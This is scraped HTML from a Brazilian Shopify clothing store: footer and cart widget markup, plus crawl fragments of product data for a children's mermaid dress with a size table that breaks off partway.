</div><style data-shopify>.footer__top a:hover{color: #ffffff}.footer__top .signup-newsletter-form,.footer__top .signup-newsletter-form input.input-text {background-color: transparent;}.footer__top .signup-newsletter-form input.input-text {color: #000000 }.footer__top .signup-newsletter-form .submit-btn {background-color: #000000 }.footer__top .widget-title { color: #222222 }.footer__top a:not(:hover) { color: #222222 }.footer__top .signup-newsletter-form{ border-color: #5bcdaa }.footer__top .nt_bg_overlay:after{ background-color: #5bcdaa;opacity: 0.31 }.footer__top_wrap {background-color: #aae2d1;background-repeat: no-repeat;background-size: cover;background-attachment: scroll;background-position: left top;color:#222222 }</style></div><div id="shopify-section-footer_bot" class="shopify-section footer__bot"> <style>
   
   .col-lg-6.col-md-12.col-12.col_3 {
     
    position: relative;
    width: 100%;
    display: block;
    margin: 10px 0 0 0;
    text-align: left;
     
}
   
   @media (max-width: 768px) {
   
    .col-lg-6.col-md-12.col-12.col_3 {
     
    margin: 10px 0 0 0;
    text-align: center;
     
     }   
   
   }
   
</style>

<div class="footer__bot_wrap pt__20 pb__20">
   <div class="container pr tc">
      <div class="row"><div class="col-lg-6 col-md-12 col-12 col_1"><div class="dib">
                      
<a href="/"> 
<img style="width:100%;height:100%;" id="img1" class="lazyload" src="[data-uri]" data-src="//lojaclickcerto.com/cdn/shop/files/Arte_selos_seguranca2.webp?v=1661518140" alt="">
</a> 
                   
</div></div><div class="col-lg-6 col-md-12 col-12 col_2"><style>.bot_footer_svg img {padding: 2.5px;height: 57px;}</style>
                    
           <div class="dib bot_footer_svg"><img style="width:50px;height:100%;" class="lazyload" src="https://cdn.shopify.com/s/assets/payment_icons/generic-dfdcaf09b6731ca14dd7441354c0ad8bc934184eb15ae1fda6a6b9e307675485.svg" data-src="//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/payment_icons/master-54b5a7ce.svg" alt="master" /><img style="width:50px;height:100%;" class="lazyload" src="https://cdn.shopify.com/s/assets/payment_icons/generic-dfdcaf09b6731ca14dd7441354c0ad8bc934184eb15ae1fda6a6b9e307675485.svg" data-src="//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/payment_icons/visa-65d650f7.svg" alt="visa" /><img style="width:50px;height:100%;" class="lazyload" src="https://cdn.shopify.com/s/assets/payment_icons/generic-dfdcaf09b6731ca14dd7441354c0ad8bc934184eb15ae1fda6a6b9e307675485.svg" data-src="//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/payment_icons/boleto-3c5e5e0e.svg" alt="boleto" /><img style="width:50px;height:100%;" class="lazyload" src="https://cdn.shopify.com/s/assets/payment_icons/generic-dfdcaf09b6731ca14dd7441354c0ad8bc934184eb15ae1fda6a6b9e307675485.svg" data-src="//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/payment_icons/pix-5fc83fbe.svg" alt="pix" /><img style="width:50px;height:100%;" class="lazyload" src="https://cdn.shopify.com/s/assets/payment_icons/generic-dfdcaf09b6731ca14dd7441354c0ad8bc934184eb15ae1fda6a6b9e307675485.svg" data-src="//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/payment_icons/elo-2d6b82b5.svg" alt="elo" /><style>
                         .dib.bot_footer_svg [alt="pix"]{display:none} 
                         .dib.bot_footer_svg [alt="boleto"], .dib.bot_footer_svg [alt="pix"]{float: right;}
                       </style>
                       <img class="lazyload" style="width:50px;height:100%;" src="//lojaclickcerto.com/cdn/shop/t/14/assets/pixrodape.svg?v=16211414789327646621660070538" alt=""></div></div><div class="col-lg-6 col-md-12 col-12 col_3">© 2026 <span class="cp">Loja Click Certo</span> - todos os direitos reservados. Distribuído por <a href="https://lojaclickcerto.com.br">Loja Click Certo</a></div></div>
   </div>
</div><style data-shopify>.footer__bot_wrap a:hover{color: #4878c7}.footer__bot_wrap {background-color: #ffffff;color:#37475a}.footer__bot a:not(:hover) { color: #37475a }</style></div></footer>
</div><script type="application/ld+json">{"@context": "http://schema.org","@type": "Organization","name": "Loja Click Certo","logo": "https:\/\/lojaclickcerto.com\/cdn\/shop\/files\/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_1500x.png?v=1660858903","sameAs": ["","https:\/\/www.facebook.com\/rawartservicos","","","https:\/\/www.instagram.com\/rawart_shopify\/","","","","",""],"url": "https:\/\/lojaclickcerto.com","address": {"@type": "PostalAddress","streetAddress": "Avenida Maranhão, 1300, Casa ","addressLocality": "Ivaiporã","addressRegion": "Paraná","postalCode": "86870-000","addressCountry": "Brasil"},"contactPoint": [{ "@type": "ContactPoint","telephone": "+55 43 9 9864-2250","contactType": "customer service"}] }</script><a id="nt_backtop" class="pf br__50 z__100 des_bt1" href="/"><span class="tc br__50 db cw"><i class="pr pegk pe-7s-angle-up"></i></span></a>
<div id="order_day" class="dn">Domingo,Segunda,Terça,Quarta,Quinta,Sexta,Sabado</div><div id="order_mth" class="dn">Janeiro,Fevereiro,Março,Abril,Maio,Junho,Julho,Agosto,Setembro,Outubro,Novembro,Dezembro</div><div id="js_we_stcl" class="dn">Não temos itens suficientes disponível. Apenas [max] no estoque.</div><div class="pswp pswp_t4_js dn pswp_tp_light" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"> <div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"> <div class="pswp__top-bar"> <div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button> <div class="pswp__preloader"> <div class="pswp__preloader__icn"> <div class="pswp__preloader__cut"> <div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"> <div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button> <div class="pswp__caption"> <div class="pswp__caption__center"></div></div></div></div><div class="pswp__thumbnails"></div></div>
<div class="mask-overlay ntpf t__0 r__0 l__0 b__0 op__0 pe_none"></div><div id="shopify-section-cart_widget" class="shopify-section"><div id="nt_cart_canvas" class="nt_fk_canvas dn">
   <form action="/cart" method="post" novalidate class="nt_mini_cart nt_js_cart flex column h__100 btns_cart_1">
      <input type="hidden" data-cart-attr-rm name="attributes[cat_mb_items_per_row]" value=""><input type="hidden" data-cart-attr-rm name="attributes[cat_tb_items_per_row]" value=""><input type="hidden" data-cart-attr-rm name="attributes[cat_dk_items_per_row]" value="">
      <input type="hidden" data-cart-attr-rm name="attributes[auto_hide_ofsock]" value=""><input type="hidden" data-cart-attr-rm name="attributes[paginate_ntt4]" value=""><input type="hidden" data-cart-attr-rm name="attributes[limit_ntt4]" value=""><input type="hidden" data-cart-attr-rm name="attributes[use_bar_lmntt4]" value="">
      <div class="mini_cart_header flex fl_between al_center"><div class="h3 widget-title tu fs__16 mg__0">Carrinho</div><i class="close_pp pegk pe-7s-close ts__03 cd"></i></div><div class="mini_cart_wrap">
         <div class="mini_cart_content fixcl-scroll">
            <div class="fixcl-scroll-content">
               <div class="empty tc mt__40"><i class="las la-shopping-bag pr mb__10"></i><p>Vazio</p></div>
               <div class="cookie-message dn">Permita cookies para usar o carrinho</div><div class="mini_cart_items js_cat_items" data-include="/cart/?view=viewjs"><div class="lds_bginfinity pr mt__10 mb__20"></div></div><div class="mini_cart_tool js_cart_tool tc  dn"></div></div>
         </div>
         <div class="mini_cart_footer js_cart_footer dn">
            <div class="js_cat_dics"></div><div class="total row fl_between al_center">
                        <div class="col-auto"><strong>Subtotal</strong></div>
                        <div class="col-auto tr js_cat_ttprice"><div class="cart_tot_price">R$ 0,00</div>
                        </div>
                     </div><style type="text/css"> 
  
:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;
--parcela_size_home_pc-font             : 13px;        
--parcela_size_home_mobile-font         : 13px;    
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
} 
        
#shopify-section-cart_widget .parcela, #shopify-section-cart-template .parcela {    
  color: var(--rawart4-color);
  font-size: 13px;      
}
  
#shopify-section-cart_widget .parcela2, #shopify-section-cart-template .parcela2 {
    color: var(--rawart5-color);
    font-weight: 600;
}    
#shopify-section-cart_widget .parcelageral {           
    font-size: var(--parcela_size_home_pc-font);
    display: flex;          
}        
#shopify-section-cart_widget span.parcela_semjuros.parcela {  
    display: block;
    font-size: 10px;
    margin: 4px 0 0 5px;
    text-transform: lowercase;
    float: right;  
}  
        
/* Página de carrinho */        
    
#shopify-section-cart-template .parcela {color: var(--rawart4-color);}
  
#shopify-section-cart-template .parcela2 {
    color: var(--rawart5-color);
    font-weight: 600;
}         
#shopify-section-cart-template span.parcela_semjuros.parcela {  
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
}    

@media (max-width:768px) {
  
#shopify-section-cart-template .parcela_semjuros.parcela {  
    width: auto;
    border: 0;
    top: 0;
} 
  
}    
          
#shopify-section-cart-template .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;} 
        
/* Fim Página de carrinho */         
  
.frm_cart_page .mini_cart_actions .quantity {  
    border: 1px solid #ddd !important;
    border-radius: 5px !important;  
}    
.frm_cart_ajax_true .btn_checkout {  
    height: 56px;
    border-radius: 5px;
    display: inline;
    margin: 37px 0 0 0;  
}  
           
@media (max-width: 768px) {
  
#shopify-section-cart_widget .parcelageral, #shopify-section-cart-template .parcelageral {font-size: var(--parcela_size_home_mobile-font) !important;}   
  
.frm_cart_ajax_true .btn_btn2t4 {
    border-radius: 5px;
    display: block;
    border: 0;
    padding: 14px;
    margin: 0;  
  }           

}
  
.mini_cart_footer .variant-content:nth-child(odd) {
    display: block !important;
  }
          
</style>

<a href="/cart" class="button btn-cart tc mt__10 mb__10 js_add_ld"><span class="truncate">Ver carrinho</span></a></div>
      </div></form>
</div></div><div id="nt_menu_canvas" class="nt_fk_canvas nt_sleft dn lazyload" data-include="/search/?view=mn"></div>
<i class="close_pp pegk pe-7s-close ts__03 cw close_mn_t4 ntpf op__0 pe_none"></i><div id="sp_notices_wrapper"></div><div id="nt_login_canvas" class="nt_fk_canvas dn lazyload" data-include="/cart/?view=login"><div class="lds_bginfinity pr"></div></div><div id="nt_search_canvas" class="nt_fk_canvas dn" data-include="/search?q=&view=pp"></div><div id="shopify-section-toolbar_mobile" class="shopify-section"><style>
  
.gecko_toolbar {background: #000000 !important;}  
  
.gecko_toolbar a {   
    color: #ffffff !important;
    fill: #ffffff !important;    
}
    
</style>
  
<div class="gecko_toolbar gecko_toolbar_label_true ntpf r__0 l__0 b__0 flex fl_between al_center"><div class="type_toolbar_link type_toolbar_63aae5d1-6665-421f-8e08-d29d5c910488 gecko_toolbar_item">
        
        <a href="https://api.whatsapp.com/send?phone=5543998642250">
          
        <img class="lazyload lz_op_ef" src="[data-uri]" data-src="//lojaclickcerto.com/cdn/shop/files/virus-se-espalha-no-whatsapp-0_x40.png?v=1661539603" alt=""></i>
        
        <span class="gecko_toolbar_label">WhatsApp</span></a>
  
      </div><div class="type_toolbar_link type_toolbar_5c2c9011-d420-4602-a678-f0ccf6b74aff gecko_toolbar_item">
        
        <a href="/pages/acompanhe-seu-pedido">
          
        <img class="lazyload lz_op_ef" src="[data-uri]" data-src="//lojaclickcerto.com/cdn/shop/files/correios-logo_x40.jpg?v=1684046902" alt=""></i>
        
        <span class="gecko_toolbar_label">Rastreio</span></a>
  
      </div><div class="type_toolbar_cart gecko_toolbar_item">
        <a href="/cart" class="push_side" data-id="#nt_cart_canvas">
          <span class="toolbar_icon"><span class="jsccount toolbar_count">0</span></span><span class="gecko_toolbar_label">Carrinho</span></a>
      </div><div class="type_toolbar_link type_toolbar_743bddfe-f212-491a-9759-9e168207a59f gecko_toolbar_item">
        
        <a href="https://www.instagram.com/lojaclickcerto/">
          
        <img class="lazyload lz_op_ef" src="[data-uri]" data-src="//lojaclickcerto.com/cdn/shop/files/06163545272266_x40.webp?v=1661539440" alt=""></i>
        
        <span class="gecko_toolbar_label">Instagram</span></a>
  
      </div></div></div><div id="snow_ef_t4" class="dn"></div><div id="gliconsymbols" class="hide dn"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol id="scl_remove"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round"> <polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line> </svg> </symbol> <symbol id="scl_edit"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round"> <path d="M11 4H4a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-7"></path><path d="M18.5 2.5a2.121 2.121 0 0 1 3 3L12 15l-4 1 1-4 9.5-9.5z"></path> </svg> </symbol> <symbol id="scl_selected"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9 20l-7-7 3-3 4 4L19 4l3 3z"/></svg></symbol></svg></div>
  
  
  
  
  
  
 
  
   
  
 
  


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lojaclickcerto.com/products/vestido-infantil-princesa-sereia/?view=cl_ppr
body_size: -235
content:
<style>.nt_pre_img,#product-8472660607191 #callBackVariant_ppr.nt_roxo ul[data-id="0"] .bg_color_roxo.lazyloaded, #product-8472660607191 #callBackVariant_ppr.nt_roxo.nt1_2-3-anos ul[data-id="0"] .bg_color_roxo.lazyloaded,#product-8472660607191 #callBackVariant_ppr ul[data-id="0"] .bg_color_roxo.lazyloaded{ background-image: url(//lojaclickcerto.com/cdn/shop/files/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib_180x.jpg?v=1714656012);}.nt_pre_img,#product-8472660607191 #callBackVariant_ppr.nt_roxo ul[data-id="0"] .bg_color_roxo.lazyloaded, #product-8472660607191 #callBackVariant_ppr.nt_roxo.nt1_3-4-anos ul[data-id="0"] .bg_color_roxo.lazyloaded{ background-image: url(//lojaclickcerto.com/cdn/shop/files/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib_180x.jpg?v=1714656012);}.nt_pre_img,#product-8472660607191 #callBackVariant_ppr.nt_roxo ul[data-id="0"] .bg_color_roxo.lazyloaded, #product-8472660607191 #callBackVariant_ppr.nt_roxo.nt1_4-5-anos ul[data-id="0"] .bg_color_roxo.lazyloaded{ background-image: url(//lojaclickcerto.com/cdn/shop/files/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib_180x.jpg?v=1714656012);}.nt_pre_img,#product-8472660607191 #callBackVariant_ppr.nt_roxo ul[data-id="0"] .bg_color_roxo.lazyloaded, #product-8472660607191 #callBackVariant_ppr.nt_roxo.nt1_5-6-anos ul[data-id="0"] .bg_color_roxo.lazyloaded{ background-image: url(//lojaclickcerto.com/cdn/shop/files/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib_180x.jpg?v=1714656012);}.nt_pre_img,#product-8472660607191 #callBackVariant_ppr.nt_roxo ul[data-id="0"] .bg_color_roxo.lazyloaded, #product-8472660607191 #callBackVariant_ppr.nt_roxo.nt1_6-7-anos ul[data-id="0"] .bg_color_roxo.lazyloaded{ background-image: url(//lojaclickcerto.com/cdn/shop/files/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib_180x.jpg?v=1714656012);}#callBackVariant_ppr .fimg_true.style_color .fimg_ratio.is-color .swatch__value_pr {padding-top:100.0% }
</style>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lojaclickcerto.com/products/vestido-infantil-princesa-sereia/?view=js_ppr
body_size: 1566
content:
<script type="application/json" id="ProductJson-template_ppr">{"id":8472660607191,"title":"Vestido Infantil Princesa Sereia","handle":"vestido-infantil-princesa-sereia","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/4665Untitled-4_480x480_480x480_480x480_c2c1973f-2584-4f3e-a587-16bb0d8f4ae6_480x480.png?v=1629806323\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/4665Untitled-4_480x480_480x480_480x480_c2c1973f-2584-4f3e-a587-16bb0d8f4ae6_480x480.png?v=1629806323\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan class=\"s1\" data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eDescrição do Produto:\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e✅\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e  Modelo: Vestido Infantil Princesa Sereia\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e✅ Cores: \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eRoxo.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"s2\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e✅\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e  Tecido:  \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eAlgodão\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e  , Confortável, Moderno. \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"s2\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e✅\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e  Sugestão:\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e Meninas \/ Ideal para Dias de Festa.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e✅  \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eTamanho\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e :  \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eTabela Abaixo Indica o Comprimento da Peça X Idade e Altura Recomendada da Criança:\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ctable style=\"width: 51.5394%; height: 187.917px;\" height=\"210\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr style=\"height: 10px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 29.3104%; height: 10px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eIdade\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 70.3823%; height: 10px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eTamanho da Criança\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 35.5833px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 29.3104%; height: 35.5833px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e2-3 anos\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 70.3823%; height: 35.5833px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e1,00MT\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 35.5833px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 29.3104%; height: 35.5833px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e3-4 anos\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 70.3823%; height: 35.5833px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e1,10MT\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 35.5833px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 29.3104%; height: 35.5833px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e4-5 anos\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 70.3823%; height: 35.5833px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: 